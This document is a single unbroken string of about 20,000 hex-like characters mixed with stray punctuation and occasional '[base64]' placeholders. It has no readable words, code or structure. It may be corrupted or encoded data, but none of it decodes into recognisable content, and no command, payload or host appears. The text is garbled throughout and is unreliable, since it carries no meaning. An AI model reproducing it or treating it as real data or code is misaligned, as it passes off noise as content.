1a467f96B3ea9bb815a0BXf5a5c219YYZ720XF}62369%b2889102X5F15328B44b1.85Fb6JD64bb1269c0176XX12BB51f75cc1e749bBX2B82D93087de358ce33a91e85BD84298XF4197a03a9ae64fY6c7@3Y0FX53Y2Z14Db6:71267P75989c56eZ3]962c11672Z2f47Dced94Z6FDZ338ae1388Fe63D94eb4299F0479XF568XZfa94F440Y9Q0215df84aB3B754a6c960abR866b8!Z76bd1969861773BF287f85f84d9728548DY4Z122Y9Z7FXaecb18b3d040B8D53eBDdb18c2DF2fc7X522ZZX94Yd1ef26d6f35YdbF851203754a43Z5a97415XBF4664Y14b68Z8506DDZ5572b85Y77e75f7caf8eFB52a9%057YX}55Zb3#Y61b82B75FF69BF1668beX5*875ZZ237Yd1287fD62D84DB32Y5228ZX2398Be1XY84e43099f0114dXY489decKB97;0515cb151a3d3+FYB105BYDL539c2131X91B42178cf267DD42B82d93087DX358ZX33aad313Fd93985ee4566Y23D8FF8fc99XBNe9YFX55Y8c15aB2FX5X74105aad*75fc3ZY3d92dc6d99D2X9S64ZXXRZ3cf3106Xf81584fd1a77|22057475e7BB26380dd6886bd6d8aX1728Fe8B7ZXXB31d3F051d8F552ddFB32X2ff58117XD52c83DY3188DF368dX43baef882XZ4299XB41688Bf84Fa6fd54YB}259b0[75Xb528a5+f65BZJe646D@767B31c7394D06dZB206F8X1a83D4df34d42656923Y93X53c92XZ4575ee3a8XF01dY6f7H27598Q55Zb3[a61B8OF66BD146Bc21970Z71X911523bd1D69D2294a862173DZe07dcfF284D82b85XB349Y9F1267B1426Xa7BXdb44Z3e04fZ8X540ZDeb26d2XF50D7F532DZF949?b78cf267DD42B82D93087DX35Y8F27Ze63c93X53B6285F249a0F74XY5fc53Z6109Zf85Z7b9eF562b91067be156cZ33672D52Z76[1569cF554Y9(55585@Z54B8#6648Ff34aB2d54299F0479ef54ca31695f15556F0509ZT55c7dB962B7FD56b5,Y66B6d36DB51967c5d227Z71949852e83c92281D63282Z22Y8eDZ3Y479c469efa4494Z3ff98f455a9fc48B7ZF5ab2V85683BF63YX1662BB172DZB1d7596X53FD1304Y862D75ZF2682DX2e58a7]293f2~[base64]|f68fa5958.14d9fF51372c52073ZX217Zd1307YX32194b7247bd22980d72X85dc338ae154D7F93DX73F9be53564a03B9bF14X5eFB48B0F21X6cca59B8D2JeYB~b61beZX6fB4LF64BZ1f3c90X03799d74Y9f2331cb2B77X03758942f81XYee8bdd#09de639Y1e94556YB55YDU953a3d2}ea6N95Db71130c3&56d7YD62dc7206Xc9147cDYe14a862Y75dd2982DXF490de338bXX][base64]}6aaF55da9#25X81be2682137271D83a761370Z02a36D7296fD5f68aDZ2288YYX85B7eXB4299F0479ef54ca3fa51Y8FF56ad?477FB57B0Tc6265106cba]635711Y62ZZ1f2479196B9bD780D51b74d3?884dd398F94e983X32f98XF104Ze747a1f3%a97FY50YD.256aaB7#cb6Ie6Yb4_4336f^[base64]!16XZ51Z73ca2178ZF267Dd42B82D93087FY77e1378eX0363Fd93985XX4566Y23F9dF24160ec55Y6af56afFD58a3(B6969be5eB0e01ZZ51Y60b91857D01476Z92B50D92Y358a348ce83282b1ed92DY348Be74393BDWB63F85756bf1aab,a2462d52YaeBZ56b6U26Bc2e31fba&c757916688B167XD5298895317fD42Z8F94R75ZY637639Zb3d01Bb8D6)dbdda20L219367Z1e3b9c23417228459X89d35Dc71D74c61c4366d32a81d82f86dd348BX23990{34Dd93599b8DB489fF64da4FB52a9K057aeN578f753B7b858YYda16bf145ab31250ba1f78Z6252a7F2981DD2777Y6X27YDD318be5=497d9414Xaa,19FX751a4b44baa=0489Xba235Ffc5ZB2~f1FBZO971b3DF2D871a7993d14467d42b82D93087DX358cX33a91e83F96ed60XB1065e9F791f13Da6fd1e5aF547b0b451a3c653B01058B8]827ba1665Z5cf24ZX2682ZZ1Z4b871F82d6308aa93c7XX6f34Fa64099X7428Df5535aZ3]174c913a4d0(9203d7425429D2Y47Y02F4cBB3451B27990ade495B2Mf9YB8XF9FBZ13Y4c11YX9}01D54,5225Y&a2779Gf2c9c546B88e3708ecb7592F37Y97XX7F9cUb84a1FYc9X0FD43e5}263XY_839XFOc65F41066559F375c7Fec439af1489Ff64DY4fb52Y91c66F24XB2D1F461B8[f66BD146bc21970Z71e91106ZD0D171Z3F32fd02488ce1480DB2Y3X933D95F13b8bBYF698X34B97f04c62,052aaZB1973J6657fBB58b8SX6b7b1865cd@F3B89e0349224839dD973D62a84DXFD3dY5FF54YB:35db6f29dX54FY2b23d9FF348Y6c949a2;25FY7&b2b67_464ba1727b7,96ZBF197D95d953c52b50D71D7Zd83438BZ358be3f24e993d96ec449fF33b94ed1Y58ZBXX5BB2;960B7WX65bc136aZ1186FZ61d74e76B791373bf287Fa0dc77c93236D32548e52a94DZ3a91e5478Fae3c98f94556c91X68f9255X7592X47Y97_67F9ZXZ84Y11089Y6]38XacX393b0FDd8XF{c75f41181f91660fe1Z59K32066629f12Y0f43ZY0a9499bcb(7a8fc60Y6ec58b3W238B41569BZ}87777ea3087XB358cf03Y91F741dc3078dc?32693ea4198XF469df44BY2F950c3Jd99F559789bM85fb6LD64bb1269DZ26b2*e7291B42178ZF2699X36fZB2F4e71Z8358ce33Yade94ca3XD6YZY2476a02a73c8307Zd92F58BZ137B9X#B62b91083!25Xc2c35dbdU972c9ea26c1217bcde485d71d83da268Y91X686d8_844DF3f99eb2c9ee44Ya1XD5158cbee5BB2:960B7NX65bc2fYX}a6e6FK969b51X7596D269bf1877901c85d6ec8DDF258be22X9299NZ2F9ZF34Ya1f84fY6FD54YB#259cc49B3L960B2|[base64]#1caX1fe59e6R43bebL855f0Ue45354c69Z5516ede5673D45B79YY607DD68ffc53aa+158YFW65Db4^B62b92c76(06Yc01769bfe6L976ZD247bD22980d74a94207ZX0FF2279X63d94eb4299F047ba3995F9fa94f440Y9.0215dM258b2Ub4fb1c961b91561B2+b2Yb61Y7a7bd070c2f22Xd32983dc2082bb338Fdb2c85b93d9D9e1134a1F84FY6fd54YB)259B0]75eD15478D82DB1BF59b9|56ec5X622bd}[base64])858f0}[base64]:d65c3N567BB.d61ZB1325bd287ed01B7Xd32D80D0367XYDX98DDB3245b8DB489Ff64dY4FB52a9#[base64]}667eeTc49F31064384f6ZZ55471X05976d59efd-c2961112X611633941B3970203d8a2542b273dd6Bbf*76b74.e6eba237a9bd77ec82B86D1317bD1e6599ZS54fea3e86XY1166B04490e842a0Z9ec59B0&75XB5~Z63BY1168BF166DZ41B72e569c51X7YD0D37eda2874a3DF88D03a8d92X781X12d96XDKe4ae5459FF1L895F84eab}054a8B5UYYYFZ2c68,369B7%X47B1146377cc73Z6126bc41X7cd01F77DBFD394X6bcb5371a85875D45d7aD3BZF97Deb_c55DF4B9Bf95Ya8F75F64dc5YB6H55B70c56Xb81B76Z1216BZ1f21582D93087de358ZX33a91X83fB2fc88e448678aX14Xa5fc53aaN158af!65Db4!B7eFD59bdBX58b8K46DZ4X521bc1c76c8DF70D22683D5de5174X1388fX63d94eb4299f0479eF54cY3fa6DF44098f25079ce5260fa5Ya6Mf6687Z35XB0191dBYRZ2fc51f6abf2975D2283ecc2e8a8f.257Y1325eb34195dd414YX44490f95071YD55YDF5576BG361B0BZ2F78D1327Z176Bb3173e778eab}893b01198B6F39dBYQFY2BF1XY7c433YZc922f1O82576ND2a9a122f751734a31c3992213eYD821064YZ1019b3135FZ81f407c236Dd02b76D620768Bfe41YYf48fe32B8Fb6QB55X9358De7456X91fe55ac~35aB1@85Fb6UD64bb1269c0178YLX6Yc31F7578237fcd1948842D75df32378Z2686d23b92B3XF8aea4496ad3Y9df350Y5f94d5YYF4fa1d1(Da3FD54B9J368bfc51ac11460B9126cca1e6dZ5294B879ZB9{1a1bfFZa6Z324YBZ837B0ZD2Z.4^Z298a112F6Y16338567b2c9e641ceec27d3F059D8f633ddFY4Y2239568Z3e5Bb74360d04865ce99X4fb186X^01D8Z|5227BJY27965Ba6bdDY27c2e017c7e447ccX9581177BFD6f34YdbF930e0fd64277c256Fd22d78d82278Y9ZZ3990X73e95ec439aF1489Ff669b33F9bFF1X4198.55cb3Ra61B8&f66bd146BZ235b4107475@F6Fbb247b9ZD873D32D7F962789DD3Y8Z95W82B98XF469df44ba2F950Y7fe55YZ.35YB124abF74fY9N73085S917B1115dZ61d3X7a1567d0D471c3X675d5347aD8328ad6XY5dB2fc8dB9Pe9cF0389Za53f9feb54YBcc.8b0=850B2c65eBZ@b178Yd32d8dd772c6[e7299d2e9I63XXXTb6af31148F8154dFD1a7D5Xec4088XZf58fXF3ba4FB1c58FF49ac?752B2fc5267da1D86D06BBF_76b92X731Z51169Z3214Y6DDY3188DF368de43b92e94097ee459Zf366XY469Ffb5154FF5BY9f52460FY59Y4O35D6aBF59B9=56Xc5e622bd1d77c9e06Dd02683d82c808DX282D4=440da3984e33D4Y9f4699X53e97f14fa3F24Yaed0HZbaR764B8DD59b8N362bcd561c419257Y236dD02b76D62076Y7ZY378XX53c93XY4198XF469DF467b13D99fd1Z3f96^35Yb1J85fb6[[base64]7597Z1D65b51F75ba207780F34892234fa43286ZX323bD53581ea41629X469XX6485cf452a1ad2069Z4236d(85Za4J82f687f9c-684a2DD89Y6}68eab1893B01f98B5N59dBY23a2bff5a7Z5W2YZZ929b1ZX3db6D32eFB6XFZ5098fcK59fff4bb4]b2Z68^F59bc1762c2OZ6277ea2d96X07BZF177ba2F741d52179d3315Y7Dea4198XF469df44BY2F950a7fe55YZO35ab1_85FD256B2]B67BDZ06BZ7156190ZZ75BD1b287d1777c32c83Y4e07bDB35879X2b8ee44196ea3X4bY04092Z2FXaaF242YZ(247ad)4Hd62%95ca8?15Yb41266B5%d7193cfe4I158X9%73eee?B72334Y67YD4F6Da85471Z35976DF5X7BX5Y3baD730BFDZ3bZ4X21Fc9e643ceeb4c1372ZZ3087D62X828Ba8_590YD1ZD53799ea3F96ed3F8fe48DD73a95e0408YX01134Y1F84fa6FD54YB.259b0;75XB5VZ63ba2D77@35fZ3e2@572c92077ce257Zd32a81d82f86dd348bFX7dd93d3eD83884ed4465a13Z9ZF6485fF052Y6]3555ed1F461b8PF66BD146bc21970c71X75cc237ad1287FD649D01Z74ZX2c55YY2e3cD63682XB42639F3a8cX4f996e8[Ba9F14F9ff85aY0&3~f82D721B2de33c1155DZ1ca64c41079D0F12dd52d75D7XB83X1303Zaff854b2FZ97eb3397beF7][base64]&0:Z61T85bY7@059b31165b4|c7092ZX43d3207DD12B80c92D80ca2d7Z90e58XD83B96e1418bX11235Y2F950a7fe55ac|35Yb1=85fb6~d64BB2X78K460Z4X3P673ca2178cf267Dd42b82d930Y3XD79D539587Bd23F96XD449bF249Y0F74eY5FZ6fXX4aaeaf49a9f55eb5d612b9}D6c79d51Z8fb21F76ZD247Bd22980D72X85dc338aX138YB2Y86XYXB85e5319Yf1124Xe949Y3f5KZ9dFF53B0J2*b7XY1^e65bc136ac1186Fc61d74cb2279D0277ed52Z83F67Dc9217bD9^257DBe983e32F98ef104ce73991a64395b8489YF34Za0O45baeBZ2F84ce5f8be06XZ2:Y6X771171BD267D9XDY82da228498308Xdde95ca5,25fY94498X0446bY4BBd834c0de15c5X24bZYe744cfed1XD4F13719304Da63552Z13Y57B69B297dc52932ZZ2c78e13859953Z86X9448fXF398fY4175ac3LdY8fc44a8ZF246e.24XY6;05e87YY176XZ51c73ca2178ZF267DD42b82d93087de358cff83df3894XYed98F4428ebdF9Y2ea54a7acI19Bfb47b0V72864FF5Fb9NB22YF1268c51Y6ec2ZF24Z41646821d70B31d80cfe338df327ed7308YX83c8be34769a5bad7}XBFdc37c4X13ac9X655ceeb4c132Y47Y32f4d843451BY3956b33X5Z8D4360a6889fbc15a4c130Y9c625f045ee389BF641Y1XB417295P259b0|75eb5MZ63ba1168BF166dZ41B8ed864c0244366d32Y81D82F86dd348BX23990e73e95ec5fde3a9X9F3999X54ea5Z6!29DFD57Y9Z051b3G764b6BF3255Z21970c71e75cc237Yd1287Fd62d84db3289X037aa317Dd52F8DB6IB8F9D3797e34Za3Z4G09Bed565Yf7496c!256b2N61487dc26B7X338c61Y62Z6ZF69c9157XD5f632da327YdcF088X63541b4FD5BB7#19cF0389Zc3fc13308Z18366d1d3YY3223f9Z2745762c498f7188a5O88dYY1Y92afe297B4FYF886da22868F2989D53X95b6F299X346Y1XZ4Z96XZ;174b7206Y(559a1;52c81cb5FabI35DBBX4~774cb2279d0277Xd52Z83da3188df368de43b92X95Ze03Z95f1474YF5519Feb1Y56,054a5B2I7a1{14db6+d2X6a~565BF1128b5186Xcb2074c8D52aca1Z4c882376B72b87DBe93XX53884dd3690ee4291e94d6fab48YB[255YFZD1970fe50Y9]256ba11647XGa6DZ2DB78ZD167YZD177Yc9dd32DB2588e32X8ed82e5F82XF469df44Ba2f950a7fe55YZV35Yb1{[base64])598F33X9BF0^477ZZ16Y7D328b6_Y52b6BF59B9R56Xc5e622ca226Ycce078D62531Y4XD4ca7f18cX0288Zb3ecK3207bW82594,D2a93122F8a1735701Z399Y213f7Z2643936B829FG887a4138Za9e191aeFB96B4XBDBf2Hf5Bf71471FZ198941Y0afcd24b4D130@26cFY4X96fa^39Dfd49b2K92Y66PD57ba1560c0-Y6075e82B94DX79ZD1579Y0f53fd31f77D12F587Be83F96XD449bf249Y0F74eY5FZ53aa=158af|65DD04fab*F10aa%a56BF163773;X68Z21231d02275ZF1872923385cb3188D4383fB2d54299F0479Xf54ZY3fa51a8FF56YDG45BB2:960B7=e65BZ1386^a66bf1b71741f7Bc91544801b75ZF1f33882079D0298be6M642e03b86X33859abFY4Fef4171YD52Y1FF5BadZ6,X63[c56b9145fBFO95f90B32077ce257ZD32a81d82f86dd348BX23990X73X95XZ439YF164X33Fa3a43e9Xea53YYcbW7a2FZ56a6Z564B6P963YZ.[base64][45Bb2;[base64].650XB3f87eb1267B13d99fd1Z3FYZU35YB1{85Fb6Ld64BB1269c0176XZ51c73ZY2178ZF267dD42b82D93087DX358ce33Y91P483DF4344de3e8YF34Y6Ba74fa8XZO376D93684Z33b90e010V9551599(47271dd4Z98e933BF1B7F9Xc12X85DZ338ae1388FX63d94eb4299F0479XF54ZY3FY51a8ff56YDW45bb2-960b72a74#05cc0df!26fZ61d74cb2279d0277Xd52c83DY3188DF368dX43B92e94097XX459cTf59X541a5Z4e754YBG259B0G75eb5~c63BY1168BF166Dc41B72c92077ZX257Zd32a81f482D61X828B2585d13a91B2XX96X34B8dac388XX84297YB1X73f7~59fff4bB4}b2Z68~355beZ25Fb1D473c51872bb152a9Df23cZDF932be3083dd2680afF994X83094bbDX4BY2f950a7FX55YZ(35Yb1#85fB6(D64BB1269Z0176Xc51Z8fD965Z1254467D42B82D93087DX358Ze33a91e83f96ed449bF249BZ[692ee527194L158YF&65dB4-b62b91067BX156cc31a8dd763bf234265d22980D72e85DZ338Ye1388fX63D94XB5XDD399d9e3898X44dY4c5Q19cFZ56a8bf50b2)663B5BX3154Z1186FZ61d74ZB2279D0277eD52Z83da3188df36Y9307Zd42e8Zb5-Y8X9c3696e24BY2c3ff9aec5559f6486Bfe59a4P1566YDD327cNd398e1Z70B81c25bf1f6BD42b4c883088D03246de3c8b97*a53B3Nd57F2468Xf219526986e16e8bFY7390f97895f07D9BD6829FO087Y5X28ZY9F9d1X8|56Xed;a79f2VF47f71461FZ1Y51!11X7F465D7Yc6627Fdc6784f4YZJB1a38901f3c9c2441ae72DZ6abeO66a73Od6DB922799Yd67Dc72a85D0307ad0e5589B}44ee93d85e91065YF438fX7419FZ8XB58YF~65Db4{B62B91067BX156cc31Y71c81f76cd40bf1B7f801a7YZ62F86Y7X37eD83282a14092e53f88e2Q2Y3f53ba1f844Y8YF2245B2I960b7?e65BZ136YZ1186fZ61d74ZB2279d0277eD52c83f67ad62F8bX1e48Feb3985b4f08be53f8fY3f890X94099FB5676B250abf653a8Z91B6abf5FB1e11Dc2116fZB1d377ed37cc62984cf2f79ZF&02390e73X95ec439aF1489ff64dY4FB52a9:057ae_55cb3Ua61D453af1314YX.X5ac31a3B77126cc61635d42679d31Z76962189d3263XB1D44198XF469dF44Ba2f950a7fe55YZ-35aB1T85FB6OD64bb1269c0176eX160bc2021bb1b67D02748841F79d32342e13386e02983a33989X1464BBXX14eY5fc53YY[158YF=65Db4{B62B91067BX156ZZ31Y71Z81F76ZD247bD22980d74aZXDZ76D6228be2?33fda2Z95993688ab3X99e44196a84899fc525Dd0256FU02c4Fbc136YZ1186Fc61D74ZB2279d0277ed52Z83DY3188DF368de43b92X94097XX45b83793f7F892F23ea7FX1F5bf955Y4.4We81a41168BF166dZ41B72Z92077ZX257cd32a81D82f86DD348Be23990X73e95XZ439YF1489fF669e844Y8a943a3ef58afd0]ZYXf958B4bf32871569b1153Z3552YX3a57Z63f5c944461Z489Y0BD1aY5Z3FYaaZ713afcd@4F4(b2881102d9D15328B76c05BafF75b82d721adP96d8Zaf1Z73ZY2178cf267DD42B82d93087DX358cX33a91X83f96XD449bf249a0F74XY5fc53aa-174F34FB3b44Xaefa63badb17BF185c73e649a6F433YBH0508079Z585L974X2e14dbc=859Y32f8bXFNX319XF54ca3fa51a8ff56YD~45bb2Q960b7Ge65bc136aZ1186fc61d74cb2279d0279Ye470cc304f72DF368dX43B92e94097XX459cf34Ya1f84fY6FD54ab#259B0I75XB5Mc7FZ955B1153457c41b72c92077ZX257Zd32Y81d82f86dd348BX23990X73X95XZ439Yf164F2468eF2fb95F541aaG1225eJ653bbFD1cY8FX58B2T71b8ee36775.f6fBB247B9Zd873c52X32ZF2144e33588X22b859a*d62ac3d69Y22eY0f34d96f01f69}458a0G42B4Xbb1269Z0176Xc51Z73ZY2178ZF267dd42B82d93087DX358cFF49D53195B4D7449bF249Y0f74Xa5FZ53aa[158YF?65Db4Pb62B92Z76U25Xc2X1!471c81f76cd247bd22980D72X85DZ338Yfd47D32f93b2D54299f0479eF54ca3FY51a8ff72bc48Y4{8274aa1{X65BZ136YZ1186fc61d74cb3X7add347e)355Y7DY4088%15FBF186392Lc65c9226Xc21c6dc22Z74Y6}c54DB238ce3378de74063ee4a98e416a0e94797ec54Y6J02589e0486Bd82f86dd348BX23990X73X95O887X34748e2428ef74e6fab46Y6?05269FY5Zb0=d5F68dbFX6BZ21970Z71X75cc237Yd1287fd62d84f77eZY227Zda,358DZea84e43099f0114De83aY3a74496B94c9eBX4bY0:85166D92e78%9358Y186cB41821BB1B67D02748842Z84ZZ2X42DY388793T650a6:953ee428aee154e6582eb6a87e06F8Ze37492Z97996F7bed5f24YDYF758dfFZ55243b58B1405dZD4562c34a68a54F6ZZ95471e05976Z15X7Bd4Y3BYD71DBFDZ3dZ4e213Z9e63f2ab8=Z54B8Z15BbbV770Z7e824ZB1578d31X7ec81e33Y6e9529c378bd3375eB3fd91dd358FXD1639Y6fd54ab|259b0P75eb5KZ63ba1168bf32b1(D7172(c6cb8217899D56ed01b3Zda3684d0XF8dDF2e85X13145B8DB489ff64DY4FB52Y9-057ae,55cb3SY61B8]F66BD30YF]B6f70OY6ab61f7697d36cZX193Yd83482ceXD79X2333cd42d95e1458b9FF494X61652X952Y3X05ZaaF636a8faQf64|a60YZ&c60B11039751D66ccf375Z0O884D21e388e@Z5XB0XY4393[65bdfXD87e7339cf31450XB3dY6YY4799bc4fY1c14XY3!B5469dc317bQc387188Y5F28daa1992YF(497B5e59cB919Y1be2BX6FD1a75:21F80Q72494}Z2974112e8X1633a01B3893203D922543802a47a88bD561bd214063d0277Xd52c83DY3188df368dX43B92e94097ee45b83793F7f892F23Xa7FX1F5bF456a1Z260bc{Y5675T16YbbZ61BbbPD3D791079ZYV783D11d51cf2F88d3X439df3581e13586X5Le4aF23Ba1Z84Y95dd59a7F3(D63D553B3NZ5766e059BD1662B61061b6206881da2a9Df276841X7Xca338aYBe782d43D41DX3053X33d97e7,699f554Y4f5469fB3267bc55682BBd2XF3Zd7F44ddcfa37X1FX5De6#36cXB:861F0UD64519B2783X7R62996XD449bf249a0f74eY5fc53YY_158YFH65db4PB7eFD59BDbe58b8%46Dc4e521BY1c67882682d01Z3BZ730818ZX181d3Q33fD63F90ZD4997X3258df64DY1f751YYYF+4YY}04ZYZG051b0d915bdO66c931560Y82472beD82Xae167fD62Y80DY333D96X659YX3240DY3Y86ef4667a33X90F9FD9aXZSFY9F15Yb1=55BB5+e1386DB25b6X21B324FYY3754c33Z59c2415eb946649F4B68Z9506eYB5572c2B6Q08Ze84Z6b8XFB52Y9&057ae.55Zb3&Y61B8{f66BD1487D15dB91D3Z5Fcc237aD1287Fd62D84db3289X0378Xe558DZ3891XD4346f14D9bX71652ef4799F048a8b3I8a8FY2Y66Ie57B5{55Yc2;Y60971964YZ2876Z2D62bD81a7ZDZ23528X1163B5ea5D80d7449Bf249Y0f74XY5fc53aa[158afL65dD04FYB,F10aa*Y56BF163773OX68c21231D02275cf1872923385cb3188D4383f943e96f23Z8cBBF799e44c98F14D63J153YBcc*971c75ebdd71588YB186Fc61D74ZB2279d0277XD52c83da3188DF368dT084X03995ebee99F5438fbeFY95XF4999ad=29af34aa3W56080bc5aB5P05DB2D3257XD770BB14277Z1c6X9eDY7DZF21368B347Xe13c87X73187B8db489fF64Da4fb52Y9G057aeQ55cb3Ra61B8JF66bd30af(B6f70Na6aB61f7697d36ec82272913082d52f78D2f27DX52F829Y-d309dF44ba2F950Y7fe55YZ,35YB1;85fb6;D64bb1269Z0176XX160bc2021bb1b67D02748841f79d32342e13386e02983Y33989X1464bBXe14Xa5fc53YY.158af|65Db4#b62b91067be156Zc31a71Z81F76ZD247bee72801Y7YZ62F86a7X37Xd0393dda2Z4Fdf3993X3]29FXB4396F44356f647YY*0!b7eD31DaeDYfd6ac1186fc61d74cb2279d0277Xd52c83DY3188DF368De43B92X94097Pa89e5494Ye44490F95071YD4bY7F65660d3f663BY1168bf166dc41b72Z92077ZX257ZD32Y81D82F86DD348bX23990e73e95ec5FDX3Y9X9f3999e54eY5c6{2a4XF4XYYb5287dWb5Fa7]B14B4G63672TB6Db8W173Z62069Z3=26Xc6207X8BFX65b7%93Z5370B65875X45d7YDB6280BD6784d66c8YZ1718eXFb6ZDXY53d2ef5ed7F453dcf952e1ff36e6-3642b425fb64764d44c69af91Y8Z5fcadca25B2ZF32b7d510bcd92B1d67~2569eN2297ec854B0143356c31a71c81F76cd247BD22980D72e85DZ338Ye1388fe63D94eb4299F0479Xf54Zbf3X9aFXFF99F945YX=52662;a63a7be3194f13F7eF64B9bda529df627206Z2cb01b8988f046baT657a12D89edSZ2F9cf34aY1f84fa6fd54ab]259b0W75eb5QZ63BY1168bf166Dc41b72Z93Z86126Xd2F11481D82F86DD348BX23990X73e95XZ439aF1489fF64DY4fb52c5Pf9Bf75B7a9D}Y61B8(f66BD146bc21970c71e75ZZ237aD1287fD62d84DB4Xdc3078DZX57fdf2b94eb#c48f03Da5X7M692e8429cF1T578cd515FF959Y5[e6586Z25dYF181cB9LB2ecd1F72ZZ156f84F74Z9627538c188aDD3780da-953XX428Yee1538a5fc53YY*158YFT65DB4}B62B91067BX156cZ31Y8Dd763bf234265D22980d72X85DZ338YX1388fe63D94eb5eY83490f41336Y3FY51Y8ff56ad)45bB2K960d31Da9%56988abU26fZ61D74cb2279D0277Xd52Z9f1X7Ydedf79d9258Xe5U642e93d9cY9|54cBFe24FY6FD54YB{259B0J75Xb5OZ63ba1168db5aB61a1bb51561ca21427X1979D3253Zcd2F83X0323bYXD13e95XZ439aF1489FF64da4fb52Y9:057aeP55cB326YDF951abU93287SB19b3135FZ81f407Z1769D2D673Z5e87Yca337FX2268395)85da73864b9479bX34750XY4a96FF5677b35bb3fb5d71@967b6Z2357FD638821d71B91d447DF07Xd21a7X872779Y9e57Xe02B6DXB3Y86e04475X13993F1fe71D82Y7ZYFZ6e33cZBX847D0XX2BD5F24fDYF7583b852074bc20479c2a7eZ62Y33cd2D79X2395a963d87ea4590F03a90Y5185BZ4TXY9fd45Y9D0256f@34Fa7G15f88YB186FZ61d74ZB2279d0277ed52c83DY3188DF368D&084X03995ebee99F5438FbeFYY3XB55a8ad*29ZFZ48B1K82965.060BY)Z23B01369c61B6FZ3d025Z51747832678ZYOb89D8247XX2X93eX53884dd3690XX4291e94D6Fabc0dd14c5e21YZYX739ZFXZ5c142B48Y1304DYZ3553903a57B43F5Zbd849bb81bY0BD2Da5c2V9aaZ8F9YFcc25f64bF43Xa1FZ47Y7f147789BP85fB6@d64BB1269c0176eZ51Z73ZY2194de6aZ62a496cd93087DX358ce33Y91X83F96XD449Bf265e440a4Y53f9feb54abZZ{8Y3-35dafZ657B9:D6YBZZ5385bZ81F76ZD247bd22980d72e85dc338Ye1388FX63db03783db3593BZ1195Y33d9DX952Y9caU6Y1f35Z60FD4f72ff54B6U666B3I76f81%f63d2d2459Ye475a1F684d820848D2787d33Z93b4f098f0389Yae46a4F3ff72bc1475BF5aaef65Y81baD1XX3Bd6F34ZDBf936X0fd5ce5}257XYV776ef(c6dF41181F9165d5aX83Z84X8F18beb37Y0f71854FB45Y8V34Xaef84e63D61982ZZ67bbU3678eX32dZ1@d65BF1d4669d62d84db3289X0378eX53Z93XY4198XF469Df44Bbe429eF753Y9ac57B3T14d7Zb851a5RF576bZ05aba-66fc6e723be1X78caX16ed12784d92D818eX383D5G541da3Z869df29BX548Y3XX4X98ee1f42YF#65DB4+B62b91067be156Zc31a71Z83B85116dd1f01380D72X85DZ338YX1388fX63db0fa86e2466588df4ca3FY51a8ff56YD)45bB2S97ZB81b72bc368bf53d96f54fadcb2879F74ZacF951B5da3e95FD208de43b92e94097ee459Zf34abd3Z98FZFD97F743acS32460{75Bbac7236aDD:06dZ41b72Z92077ZX257cd32Y81d82f86f978d43839D3337fe83f609Z3797F1435aXB4da1fe5059ZZef5Zb3Va61b8[F66bd146BZ21970Z71e75cc237aD144cb176fZ92750Y52937d1317De63d5X9Y3587F0f491e3|69ce8579Yfe10Y1@357b4|6Hf82D721b2de33c1155dc1ca64c41079d0f12dD52d75D7XB83e1303ZafF952b2fc97eb3397BXf7Je2B7113316e1835951d3aY9223F8F2744B32c4991314XYF3653Z37B92YF)897B4249ZB91Ya1bffca6Z320abZ837b0cd18b5d22b16a4F840a4YD47Y7F35cB3d410b7G164BF{Y6ab4Sa1f92d53X882377BF234a9fX97dc9217Bd9J22592X94097ee459Zf34aY1f84Fa6FD54YB?259B0T77a%851YFff54BZbf59b9%56eZ5e622bd1d77Z9X06dD02683D82c808dX282d4!440d82D97DF3897f14F4fY44d97fa55a0%04Ya0D1f461b8[f66bd146bZ21970Z71e75ZZ237YD1287Fd62d84db32Y52f87e22X8be1XY97D93b9BX2114dD01X87a73189X1277FDF3c92b82b92X04969f34ba3e941Y1fe5494de75ZD2874d1274e71DX358Ze33Y91e83F96ed449Bf249Y0F74ea5FZ53YY{158af22acQ45Fab~85X671456b8185f8eca44aeDY57afI74dY5N562b8DX51af1945Z21a72B81070ZD2363YD449ZF743a0f61d40ad=[base64]%767b4^c7077ZZ75bf227Dc82872c8f91Z89X0378Xe53c93ea4198ef469Df44bY2F950a7fe55ac?35aZD57YFOY56B3H912bf!163c3(Y3975cc3F3855be3d5YZY425fc247659Z4Z69af516Fac5673Z39bB2cf15b7D435BZda+Bc1de37226c[35BB6#25Fb5DZff6cZ31Y71c81f76ZD247BD22980D72e85DZ338aX1388FX63Db03a92XD3996XZf5a2X446a6ed1c58DY45Y7f7(b7X7794XF7Z9acb819eff86a4D58BY810ec36ZD2580cc297fY6Z9368De43b92e94097XX459Zf34aY1F84Fa6fd54YB(259b0#77aR45ZB7:360B6BF6ZYX1070B7X6229D1372bd1f6F83F6XF&Z65f41180f91677FX1Z4c5Fa94098F33f9Zf2193ca9S057YX^55ZB3!Y61B8][base64]^Y7377146689157ZZY1D75Z91X87D0e457YZf687b3T896ea32969f3999e54XY5c6L2YY@24aacc058b6}51184ZX2987d16cZ0[86c93ZZe3-061X8{641edLa6d3291a0bd(3Y5c3^0aac727afcc3bB4d121B9d645beDB23c3X041c8e555^d24417729469F2e4c7d3350B03855Z43D5aBY425fcc47659595FF8De1298D963090DZ459cBDF9a0XY4Da8F3539dF3T87bbe2771,c60Y8-c3388d266B2|a64c2XB&X7Bd22980d72e85dc338ae1388Fe63d94,795de3c8ZX1494ZX64692FB5273YF4aYY^4566dfa5db31065B9_D1Y6f?F6191ZD74Z81c6c80D57Xc82b86D1317bD1;22592X94097ee459cF34YY1F84fY6FD54ab~259b0;77YN45cB7U360b6bf6Zae1070B7e62279XZe5M25dea{845efGc6Df41167F91675fe1c53435Y77bd5F7dBY6481e16986f56e8bdb7390ff7895dd7D9Yfb829F*fZ7DXfb64X3&070e8)568ed|B42f2WF55f71552FZ1969415875BB5d7Ydb6280b16784ddZ812a9*15Za8U55B82a51269c0176eZ51c73ZY2178cf267dD42B9ee883cc2Y7acf37587bX83f96ed449bf249Y0f74ea51862ee4YYXcdf047B4WB62b91067be156cZ31a71X42083DY24aaF35DY8d750b4143390X16eB8;Y62Z3eb74be1376d01971D5FY5Xb51D40YD+45bB2M960B7SX65bc136Ydd5Zb81c1dB71763cc2344801B7bD5273XZF3185X2343DB0d34097XX459cf34YY1F84fY6fd54YB=259cc539FF751afd82dB1bf59b9R56XZ5X622BDNf787Z196b8X2X78ca22838DN0559F305Zb13F93db3f48X2428XF74X6fab53YBF35569K15fYXba2d77d3307Y1569B1153c758ZY91091YX(996b3I99Bb811Y0BD2Za5Z221aac736YFZZ2Df4([base64]|960B7|X65bc136YZ1186fc61D90#f6Bcfd06aZY167fd6F733DY2479dc367fD73B4dDF3386X0389Za31639Y6FD54YB?259b0Q75XB5:Z63ba1168bf166dc41B72c92077ea78cc1478812b83DF2979Y8e47fdf3592a24388X33890F31063B4@b6D